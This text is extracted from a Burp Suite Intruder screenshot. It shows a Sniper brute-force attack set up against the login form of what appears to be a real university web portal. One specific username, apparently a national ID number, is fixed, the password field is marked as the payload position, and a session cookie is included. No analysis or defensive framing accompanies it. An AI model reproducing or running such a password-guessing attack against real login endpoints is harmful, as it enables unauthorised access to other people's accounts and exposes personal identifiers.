 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /sme/login_foto.php HTTP/1.1
Host: www.sianet.ueb.edu.ec
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.sianet.ueb.edu.ec/sme/login_foto.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Cookie: PHPSESSID=lbu7g2qf37so4spv64veakrnj2
Upgrade-Insecure-Requests: 1
DNT: 1
nombre_usuario=0201097078&contrasena=§password§&Ingresar=Ingresar
Add §
Clear §
Auto §
Refresh